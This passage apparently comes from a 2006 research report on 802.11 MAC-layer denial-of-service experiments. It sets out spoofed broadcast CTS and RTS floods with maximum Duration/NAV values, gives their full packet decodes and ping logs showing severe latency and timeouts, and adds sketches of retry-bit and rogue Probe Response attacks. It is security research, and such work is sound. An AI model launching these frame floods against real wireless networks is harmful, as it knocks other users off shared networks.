**Goal:** attempt to capture the entire channel by flooding the channel with a broadcast CTS to see if the other workstations on the cell are affected by the virtual carrier delay and CTS FSM processing manipulation by changing duration sizes and frame flood rates.The test client is setup to ping a local lab device through the access point. Client average pre experiment ping response times were 2ms. Packets were generated onto the cell by a non associated or authenticated adapter on the transmitted channel of the attacker's choice. The spoofed packets had spoofed MAC transmitter and receiver addresses.

**First test:** Sent a 10 byte Control CTS packet with the largest 802.11 Duration field allowable. See packet matrix for packet #1 in experiment 1 for packet details. Sent CTS at 1 packet per second(pps) and one packet at a time only.

Results show that the generated broadcast CTS mechanics do work and the client consistently receives a 3ms ping response every time a singe CTS packet is generated. At 1pps but sent continuously there is no impact to the pings.

**Second test:** Sent same CTS packet as the first test but at 999pps. A significant change in the pings PPS were noted. Ping response time fluctuated from 28ms to over 1028ms a drastic decrease in performance was noted. Refer to ping output and trace file link below for more details. By generating this traffic for over a minute causes pings to time out periodically. Surfing the web via the cell was also much slower than when the CTS was not generated. Turn off the CTS and response time increases immediately and pings go back to 2ms average response times.

Response times of course could be affected from just normal non exploited traffic competing with the Ping traffic due to the ACK overhead of the 802.11 protocol but the CTS/RTS results were far more sever than regular traffic running at 999pps.

**Control:** repeated second test several times and noted same results to ping and web surfing response times. Here is the CTS packet used in the experiment:

```
Packet Info
Flags: 0x00000001<br>Status: 0x00000000
                0x00000000
 Packet Length: 14
 Timestamp: 17:26:06.843750000 12/31/2005
Data Rate: 2 \t1.0 \text{ Mbps}<br>Channel: 1 \t2412 \text{MHz}1 2412MHz 802.11bg
 Signal Level: 62%
Signal dBm: -33Noise Level: 0%<br>Noise dBm: 98
Noise dBm:
802.11 MAC Header
Version: 0
 Type: %01 Control
 Subtype: %1100 Clear To Send (CTS)
Frame Control Flags: %00000000
              0... .... Non-strict order
              .0.. .... Non-Protected Frame
               ..0. .... No More Data
               ...0 .... Power Management - active mode
               .... 0... This is not a Re-Transmission
               .... .0.. Last or Unfragmented Frame
               .... ..0. Not an Exit from the Distribution System
              .... ...0 Not to the Distribution System
 Duration: 32767 Microseconds
                  Receiver: FF:FF:FF:FF:FF:FF Ethernet Broadcast
FCS - Frame Check Sequence
 FCS: 0x2A2CAE5E Calculated
```Here is the Ping activity during the CTS flood.

Reply from 10.1.1.250: bytes=32 time=2ms TTL=255 Reply from 10.1.1.250: bytes=32 time=1ms TTL=255 Reply from 10.1.1.250: bytes=32 time=2ms TTL=255 Reply from 10.1.1.250: bytes=32 time=2ms TTL=255 Reply from 10.1.1.250: bytes=32 time=3ms TTL=255 Reply from 10.1.1.250: bytes=32 time=3ms TTL=255 Reply from 10.1.1.250: bytes=32 time=2ms TTL=255 Reply from 10.1.1.250: bytes=32 time=2ms TTL=255 Reply from 10.1.1.250: bytes=32 time=2ms TTL=255 Reply from 10.1.1.250: bytes=32 time=3ms TTL=255 Reply from 10.1.1.250: bytes=32 time=2ms TTL=255 Reply from 10.1.1.250: bytes=32 time=2ms TTL=255 Reply from 10.1.1.250: bytes=32 time=2ms TTL=255 Reply from 10.1.1.250: bytes=32 time=270ms TTL=255 Reply from 10.1.1.250: bytes=32 time=803ms TTL=255 **Reply from 10.1.1.250: bytes=32 time=1023ms TTL=255** Reply from  $10.1.1.250$ : bytes=32 time=1ms TTL=255 Reply from 10.1.1.250: bytes=32 time=633ms TTL=255 Reply from 10.1.1.250: bytes=32 time=91ms TTL=255 Reply from 10.1.1.250: bytes=32 time=89ms TTL=255 Reply from 10.1.1.250: bytes=32 time=225ms TTL=255 Reply from 10.1.1.250: bytes=32 time=307ms TTL=255 Reply from 10.1.1.250: bytes=32 time=369ms TTL=255 Reply from 10.1.1.250: bytes=32 time=128ms TTL=255 Reply from 10.1.1.250: bytes=32 time=450ms TTL=255 Reply from 10.1.1.250: bytes=32 time=36ms TTL=255 Reply from 10.1.1.250: bytes=32 time=175ms TTL=255 Reply from 10.1.1.250: bytes=32 time=827ms TTL=255 Reply from 10.1.1.250: bytes=32 time=937ms TTL=255 Reply from 10.1.1.250: bytes=32 time=423ms TTL=255 Reply from 10.1.1.250: bytes=32 time=519ms TTL=255 Reply from  $10.1.1.250$ : bytes=32 time=9ms TTL=255 Reply from 10.1.1.250: bytes=32 time=28ms TTL=255 Reply from 10.1.1.250: bytes=32 time=136ms TTL=255 Reply from 10.1.1.250: bytes=32 time=191ms TTL=255 Reply from 10.1.1.250: bytes=32 time=2ms TTL=255 Reply from 10.1.1.250: bytes=32 time=2ms TTL=255 Reply from 10.1.1.250: bytes=32 time=2ms TTL=255 Reply from 10.1.1.250: bytes=32 time=2ms TTL=255

**Third test:** Sent same type of packet but instead of a CTS used a RTS, see packet matrix for packet #2 for bit fields.

The same results from the CTS tests one and two were observed. A flood of anonymous RTS packets with a 314 microsecond NAV can impact a cell.

**Control:** repeated third test several times but with a maximum NAV value of 32767 and noted same results to ping and web surfing response times.Here is the RTS packet used in the experiment:

Packet Info Flags: 0x00000001 Status: 0x00000000 Packet Length: 20 Timestamp: 19:25:04.687500000 01/11/2006 Data Rate: 2 1.0 Mbps Channel: 1 2412MHz 802.11bg Signal Level: 70% Signal dBm: -25 Noise Level: 0% Noise dBm:  $-100$ 802.11 MAC Header Version: 0 Type: %01 Control<br>Subtype: %1011 Req %1011 **Request To Send (RTS)** Frame Control Flags: %00000000 0... .... Non-strict order .0.. .... Non-Protected Frame ..0. .... No More Data ...0 .... Power Management - active mode .... 0... This is not a Re-Transmission .... .0.. Last or Unfragmented Frame .... ..0. Not an Exit from the Distribution System .... ...0 Not to the Distribution System Duration: 314 Microseconds  **Receiver: 00:20:A6:4F:BA:BE Proxim:4F:BA:BE Transmitter: 00:13:C4:64:BA:BE** FCS - Frame Check Sequence FCS: 0x2C00D786 Calculated

Here is the Ping activity during the RTS flood.

Reply from 10.1.1.87: bytes=32 time=8ms TTL=60 Reply from 10.1.1.87: bytes=32 time=8ms TTL=60 Reply from 10.1.1.87: bytes=32 time=8ms TTL=60 Reply from 10.1.1.87: bytes=32 time=9ms TTL=60 Reply from  $10.1.1.87$ : bytes=32 time= $10ms$  TTL=60 Reply from 10.1.1.87: bytes=32 time=8ms TTL=60 Reply from  $10.1.1.87$ : bytes=32 time=8ms TTL=60 Reply from 10.1.1.87: bytes=32 time=10ms TTL=60 Reply from 10.1.1.87: bytes=32 time=10ms TTL=60 Reply from 10.1.1.87: bytes=32 time=8ms TTL=60 Reply from 10.1.1.87: bytes=32 time=9ms TTL=60 Reply from 10.1.1.87: bytes=32 time=8ms TTL=60 Reply from 10.1.1.87: bytes=32 time=7ms TTL=60 Reply from 10.1.1.87: bytes=32 time=7ms TTL=60 Reply from 10.1.1.87: bytes=32 time=8ms TTL=60 Reply from 10.1.1.87: bytes=32 time=8ms TTL=60 Reply from 10.1.1.87: bytes=32 time=194ms TTL=60 Reply from 10.1.1.87: bytes=32 time=61ms TTL=60 Reply from 10.1.1.87: bytes=32 time=111ms TTL=60 Reply from 10.1.1.87: bytes=32 time=139ms TTL=60 Reply from 10.1.1.87: bytes=32 time=448ms TTL=60 Reply from 10.1.1.87: bytes=32 time=477ms TTL=60 Reply from 10.1.1.87: bytes=32 time=575ms TTL=60 Reply from 10.1.1.87: bytes=32 time=122ms TTL=60 Reply from 10.1.1.87: bytes=32 time=189ms TTL=60 Reply from 10.1.1.87: bytes=32 time=59ms TTL=60 Reply from 10.1.1.87: bytes=32 time=13ms TTL=60 Reply from 10.1.1.87: bytes=32 time=136ms TTL=60 Reply from 10.1.1.87: bytes=32 time=95ms TTL=60 Reply from 10.1.1.87: bytes=32 time=24ms TTL=60 Reply from 10.1.1.87: bytes=32 time=41ms TTL=60| <b>May 2006</b> |
|-----------------|
|                 |

| Reply from 10.1.1.87: bytes=32 time=218ms TTL=60        |
|---------------------------------------------------------|
| Reply from $10.1.1.87$ : bytes=32 time=61ms TTL=60      |
| Reply from $10.1.1.87$ : bytes=32 time=28ms TTL=60      |
| Reply from $10.1.1.87$ : bytes=32 time=416ms TTL=60     |
| Reply from $10.1.1.87$ : bytes=32 time=186ms TTL=60     |
| Reply from $10.1.1.87$ : bytes=32 time= $122$ ms TTL=60 |
| Reply from $10.1.1.87$ : bytes=32 time=71ms TTL=60      |
| Reply from $10.1.1.87$ : bytes=32 time=320ms TTL=60     |
| Reply from 10.1.1.87: bytes=32 time=739ms TTL=60        |
| Reply from 10.1.1.87: bytes=32 time=179ms TTL=60        |
| <b>Request timed out.</b>                               |
| <b>Request timed out.</b>                               |
| <b>Request timed out.</b>                               |
| Reply from 10.1.1.87: bytes=32 time=989ms TTL=60        |
| Reply from $10.1.1.87$ : bytes=32 time=262ms TTL=60     |
| Reply from $10.1.1.87$ : bytes=32 time=60ms TTL=60      |
| Reply from $10.1.1.87$ : bytes=32 time=37ms TTL=60      |
| Reply from $10.1.1.87$ : bytes=32 time=8ms TTL=60       |

**Summary:** It appears that by just using the 802.11 CTS or RTS frame and generating packets a fast as an adapter possibly can with the Duration field set to its middle or maximum value can impact a wireless cell. Sending the packets at lower rates and in a drip like manner also caused the cell to be impacted.

The impact noted here was just one attacker and one client on a single empty cell. The impact can possibly be far worse with a single attacker on a busy cell or multiple attackers sending CTS frames to the same busy or lightly used cell thus rendering the cell useless. These CTS frames can be spoofed and sent anonymously and do not require any association or authentication process thus circumventing any security in place.

# <span id="page-16-0"></span>*Experiment #2 Retry 1 or 0 ACK exploit to force re-association*

**Goal:** Set the Retry Field bit to cause a Smurf attack of Acks or just a flood of Acks to disrupt the cell's FSMs.

Exploit of the retry field to any type of Management, Control or Data frame to disrupt the state machine of the cell. Requires knowledge of Access Point's MAC address or another station's MAC address to send the retry to.

Try using known station on cell spoofed address or a completely made up station MAC address. Works with or without encryption in place.

Can one slow down the AP processor with a flood of generic frames with the Retry bit set thus causing the AP to check its queue to retry??? **Status: Not finished testing.**# <span id="page-17-0"></span>*Experiment #3 Attacks using rogue Probe Response frames to disrupt the cell*

**Goal**: Using a spoofed or captured probe response packet from the AP and re-send it with different Capabilities options set to impact existing clients or prevent new client's from associating.

**First test:** Tested a Probe Response frame by changing Channel number, IBSS, ESS and together at the same time and set beacon interval, but no real impact to the CELL was realized. Here is the Probe Response packet used in the experiment:

Packet Info Flags: 0x00000000 Status: 0x00000000 Packet Length: 168<br>Timestamp: 19:1 Timestamp: 19:13:00.921875000 01/25/2006 Data Rate: 2 1.0 Mbps Channel: 6 2437MHz 802.11bg<br>Signal Level: 55% Signal Level: Signal dBm:  $-40$ <br>Noise Level: 0% Noise Level: Noise dBm:  $-99$ 802.11 MAC Header Version: 0 Type: %00 Management Subtype: %0101 Probe Response Frame Control Flags: %00000000 0... .... Non-strict order .0.. .... Non-Protected Frame ..0. .... No More Data ...0 .... Power Management - active mode .... 0... This is not a Re-Transmission .... .0.. Last or Unfragmented Frame .... ..0. Not an Exit from the Distribution System .... ...0 Not to the Distribution System Duration: 314 Microseconds Destination: FF:FF:FF:FF:FF:FF Ethernet Broadcast Source: 00:13:C4:64:A1:F0 BSSID: 00:13:C4:64:A1:F0 Seq Number: 1494<br>Frag Number: 0 Frag Number: 802.11 Management - Probe Response Timestamp: 5292807506 Microseconds Beacon Interval: 100<br>Capability Info: %00 %00000100111111111 0....... ........ Immediate Block Ack Not Allowed .0...... ........ Delayed Block Ack Not Allowed ..0..... ........ DSSS-OFDM is Not Allowed ...0.... ........ Reserved ....0... ........ APSD is not supported .....1.. ........ G Mode Short Slot Time [9 microseconds] ......0. ........ QoS is Not Supported .......0 ........ Spectrum Mgmt Disabled  **........ 1....... Channel Agility ........ .1...... PBCC ........ ..1..... Short Preamble ........ ...1.... Privacy Enabled ........ ....1... CF Poll Requested ........ .....1.. CF Pollable ........ ......1. IBSS Type Network ........ .......1 ESS Type 